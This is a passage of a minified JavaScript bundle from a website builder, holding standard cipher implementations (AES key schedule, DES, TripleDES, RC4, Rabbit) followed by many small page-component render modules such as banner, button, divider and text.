t=this._keyPriorReset=this._key,e=t.words,n=t.sigBytes/4,r=4*((this._nRounds=n+6)+1),i=this._keySchedule=[],u=0;u<r;u++)u<n?i[u]=e[u]:(c=i[u-1],u%n?n>6&&u%n==4&&(c=o[c>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[255&c]):(c=o[(c=c<<8|c>>>24)>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[255&c],c^=h[u/n|0]<<24),i[u]=i[u-n]^c);for(var a=this._invKeySchedule=[],f=0;f<r;f++){u=r-f;if(f%4)var c=i[u];else c=i[u-4];a[f]=f<4||u<=4?c:l[o[c>>>24]]^s[o[c>>>16&255]]^p[o[c>>>8&255]]^d[o[255&c]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,u,a,f,c,o)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,l,s,p,d,i);n=t[e+1];t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,o,i,u,a){for(var f=this._nRounds,c=t[e]^n[0],l=t[e+1]^n[1],s=t[e+2]^n[2],p=t[e+3]^n[3],d=4,h=1;h<f;h++){var m=r[c>>>24]^o[l>>>16&255]^i[s>>>8&255]^u[255&p]^n[d++],v=r[l>>>24]^o[s>>>16&255]^i[p>>>8&255]^u[255&c]^n[d++],y=r[s>>>24]^o[p>>>16&255]^i[c>>>8&255]^u[255&l]^n[d++],g=r[p>>>24]^o[c>>>16&255]^i[l>>>8&255]^u[255&s]^n[d++];c=m,l=v,s=y,p=g}m=(a[c>>>24]<<24|a[l>>>16&255]<<16|a[s>>>8&255]<<8|a[255&p])^n[d++],v=(a[l>>>24]<<24|a[s>>>16&255]<<16|a[p>>>8&255]<<8|a[255&c])^n[d++],y=(a[s>>>24]<<24|a[p>>>16&255]<<16|a[c>>>8&255]<<8|a[255&l])^n[d++],g=(a[p>>>24]<<24|a[c>>>16&255]<<16|a[l>>>8&255]<<8|a[255&s])^n[d++];t[e]=m,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});e.AES=n._createHelper(m)}(),t.AES})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(23),n(24),n(15),n(6)):(o=[n(1),n(23),n(24),n(15),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib,r=n.WordArray,o=n.BlockCipher,i=e.algo,u=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],a=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],f=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],s=i.DES=o.extend({_doReset:function(){for(var t=this._key.words,e=[],n=0;n<56;n++){var r=u[n]-1;e[n]=t[r>>>5]>>>31-r%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){var c=o[i]=[],l=f[i];for(n=0;n<24;n++)c[n/6|0]|=e[(a[n]-1+l)%28]<<31-n%6,c[4+(n/6|0)]|=e[28+(a[n+24]-1+l)%28]<<31-n%6;c[0]=c[0]<<1|c[0]>>>31;for(n=1;n<7;n++)c[n]=c[n]>>>4*(n-1)+3;c[7]=c[7]<<5|c[7]>>>27}var s=this._invSubKeys=[];for(n=0;n<16;n++)s[n]=o[15-n]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,n){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),p.call(this,1,1431655765);for(var r=0;r<16;r++){for(var o=n[r],i=this._lBlock,u=this._rBlock,a=0,f=0;f<8;f++)a|=c[f][((u^o[f])&l[f])>>>0];this._lBlock=u,this._rBlock=i^a}var s=this._lBlock;this._lBlock=this._rBlock,this._rBlock=s,p.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var n=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=n,this._lBlock^=n<<t}function d(t,e){var n=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=n,this._rBlock^=n<<t}e.DES=o._createHelper(s);var h=i.TripleDES=o.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),n=t.length<4?t.slice(0,2):t.slice(2,4),o=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=s.createEncryptor(r.create(e)),this._des2=s.createEncryptor(r.create(n)),this._des3=s.createEncryptor(r.create(o))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(h)}(),t.TripleDES})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(23),n(24),n(15),n(6)):(o=[n(1),n(23),n(24),n(15),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.StreamCipher,r=e.algo,o=r.RC4=n.extend({_doReset:function(){for(var t=this._key,e=t.words,n=t.sigBytes,r=this._S=[],o=0;o<256;o++)r[o]=o;o=0;for(var i=0;o<256;o++){var u=o%n,a=e[u>>>2]>>>24-u%4*8&255;i=(i+r[o]+a)%256;var f=r[o];r[o]=r[i],r[i]=f}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,n=this._j,r=0,o=0;o<4;o++){n=(n+t[e=(e+1)%256])%256;var i=t[e];t[e]=t[n],t[n]=i,r|=t[(t[e]+t[n])%256]<<24-8*o}return this._i=e,this._j=n,r}e.RC4=n._createHelper(o);var u=r.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});e.RC4Drop=n._createHelper(u)}(),t.RC4})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(23),n(24),n(15),n(6)):(o=[n(1),n(23),n(24),n(15),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.StreamCipher,r=[],o=[],i=[],u=e.algo.Rabbit=n.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,n=0;n<4;n++)t[n]=16711935&(t[n]<<8|t[n]>>>24)|4278255360&(t[n]<<24|t[n]>>>8);var r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(n=0;n<4;n++)a.call(this);for(n=0;n<8;n++)o[n]^=r[n+4&7];if(e){var i=e.words,u=i[0],f=i[1],c=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),l=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),s=c>>>16|4294901760&l,p=l<<16|65535&c;o[0]^=c,o[1]^=s,o[2]^=l,o[3]^=p,o[4]^=c,o[5]^=s,o[6]^=l,o[7]^=p;for(n=0;n<4;n++)a.call(this)}},_doProcessBlock:function(t,e){var n=this._X;a.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var o=0;o<4;o++)r[o]=16711935&(r[o]<<8|r[o]>>>24)|4278255360&(r[o]<<24|r[o]>>>8),t[e+o]^=r[o]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,n=0;n<8;n++)o[n]=e[n];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<o[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<o[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<o[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<o[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<o[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<o[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<o[6]>>>0?1:0)|0,this._b=e[7]>>>0<o[7]>>>0?1:0;for(n=0;n<8;n++){var r=t[n]+e[n],u=65535&r,a=r>>>16,f=((u*u>>>17)+u*a>>>15)+a*a,c=((4294901760&r)*r|0)+((65535&r)*r|0);i[n]=f^c}t[0]=i[0]+(i[7]<<16|i[7]>>>16)+(i[6]<<16|i[6]>>>16)|0,t[1]=i[1]+(i[0]<<8|i[0]>>>24)+i[7]|0,t[2]=i[2]+(i[1]<<16|i[1]>>>16)+(i[0]<<16|i[0]>>>16)|0,t[3]=i[3]+(i[2]<<8|i[2]>>>24)+i[1]|0,t[4]=i[4]+(i[3]<<16|i[3]>>>16)+(i[2]<<16|i[2]>>>16)|0,t[5]=i[5]+(i[4]<<8|i[4]>>>24)+i[3]|0,t[6]=i[6]+(i[5]<<16|i[5]>>>16)+(i[4]<<16|i[4]>>>16)|0,t[7]=i[7]+(i[6]<<8|i[6]>>>24)+i[5]|0}e.Rabbit=n._createHelper(u)}(),t.Rabbit})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(23),n(24),n(15),n(6)):(o=[n(1),n(23),n(24),n(15),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.StreamCipher,r=[],o=[],i=[],u=e.algo.RabbitLegacy=n.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],r=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)a.call(this);for(o=0;o<8;o++)r[o]^=n[o+4&7];if(e){var i=e.words,u=i[0],f=i[1],c=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),l=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),s=c>>>16|4294901760&l,p=l<<16|65535&c;r[0]^=c,r[1]^=s,r[2]^=l,r[3]^=p,r[4]^=c,r[5]^=s,r[6]^=l,r[7]^=p;for(o=0;o<4;o++)a.call(this)}},_doProcessBlock:function(t,e){var n=this._X;a.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var o=0;o<4;o++)r[o]=16711935&(r[o]<<8|r[o]>>>24)|4278255360&(r[o]<<24|r[o]>>>8),t[e+o]^=r[o]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,n=0;n<8;n++)o[n]=e[n];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<o[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<o[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<o[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<o[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<o[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<o[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<o[6]>>>0?1:0)|0,this._b=e[7]>>>0<o[7]>>>0?1:0;for(n=0;n<8;n++){var r=t[n]+e[n],u=65535&r,a=r>>>16,f=((u*u>>>17)+u*a>>>15)+a*a,c=((4294901760&r)*r|0)+((65535&r)*r|0);i[n]=f^c}t[0]=i[0]+(i[7]<<16|i[7]>>>16)+(i[6]<<16|i[6]>>>16)|0,t[1]=i[1]+(i[0]<<8|i[0]>>>24)+i[7]|0,t[2]=i[2]+(i[1]<<16|i[1]>>>16)+(i[0]<<16|i[0]>>>16)|0,t[3]=i[3]+(i[2]<<8|i[2]>>>24)+i[1]|0,t[4]=i[4]+(i[3]<<16|i[3]>>>16)+(i[2]<<16|i[2]>>>16)|0,t[5]=i[5]+(i[4]<<8|i[4]>>>24)+i[3]|0,t[6]=i[6]+(i[5]<<16|i[5]>>>16)+(i[4]<<16|i[4]>>>16)|0,t[7]=i[7]+(i[6]<<8|i[6]>>>24)+i[5]|0}e.RabbitLegacy=n._createHelper(u)}(),t.RabbitLegacy})},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(148)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(){var e=i.default.getInstance().get(),n=e.render,r=e._other,u=n.data.displayMode;if(1===r.isShow&&(1===u&&n.data.imageList.length>0||2===u&&n.data.video.src)&&$(".w-header").hasClass("header-nobanner")&&$(".w-header").removeClass("header-nobanner"),!($(n.ele).length<1||0===r.isShow)&&2!=u){var a=o.default.render(t.compName,n);$("#"+a.id).find("img").on("error",function(){$(this).attr("src","/assets/static/site/public/images/Image-load-failed.gif")})}},t.compName=o.default.getName("banner"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(3)),u=r(n(107)),a=!1,f=function(){function t(){this.className="DCustom",this.areaName="头部区域",this.initMakeElmtContainerOnce=!1,this.initMakeElmtComponentOnce=!1,this.dtData=null}return t.prototype.init=function(t,e,n){if(a)throw new Error("DCustom.init() 只能执行一次!");return a=!0,this.dtData={siteId:e,pageId:n,area:2,elmtComponent:null,_ClassName:this.className},o.default.isEmpty(t)||o.default.isNil(t)||(this.dtData.elmtComponent=this.initMakeElmtComponent(t)),this},t.prototype.initMakeElmtComponent=function(t){if(this.initMakeElmtComponentOnce)throw new Error("DtAbstract.initMakeElmtComponent() 只能执行一次!");if(this.initMakeElmtComponentOnce=!0,o.default.isNil(this.dtData))return[];var e=[];return!o.default.isEmpty(t)&&t.forEach(function(t){var n=i.default.getComponentType(t.component.typeId),r={componentTypeName:n,tmpId:"",renderId:i.default.renderId(),tmpContainerBoxId:"",tmpContainerId:"",siteComponent:t,rltdata:u.default.tran(n,t,{tmpId:"",tmpContainerId:"",tmpContainerBoxId:""})};e.push(r)}),e},t.prototype.getDtData=function(){return this.dtData},t.prototype.setInstance=function(e){return t._instance=e,t._instance},t.getInstance=function(){return t._instance||(t._instance=new t),t._instance},t}();e.default=f},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentButton"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentArticles"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentDivider"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentEmpty"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentBaidumap"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentAccordion"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentSocialicons"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentTitle"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentText"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentRichtext"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentImage"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentImages"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return 